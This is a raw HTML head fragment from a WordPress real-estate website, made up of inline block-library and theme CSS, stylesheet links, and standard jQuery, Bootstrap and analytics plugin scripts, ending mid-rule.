.blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.laconchaliving.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.laconchaliving.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/my_media.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/fontawesome/css/font-awesome.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/fontello.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.laconchaliving.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.laconchaliving.com\/?lang=ru","hash_tracking":"false","v4_id":"G-E2ERF6YEHR"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.laconchaliving.com\/?lang=ru","hash_tracking":"false","v4_id":"G-E2ERF6YEHR"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/all_external.min.js?ver=1.0" id="all_external-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.laconchaliving.com/wp-json/" /><meta name="generator" content="WPML ver:4.6.3 stt:1,46,2;" />
<meta name="generator" content="Redux 4.5.10" /><style type='text/css'>.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0059a7;}.share_unit:after {content: " ";border-top: 8px solid #0059a7;}.no_more_list{color:#fff!important;border: 1px solid #0059a7;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0059a7;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary 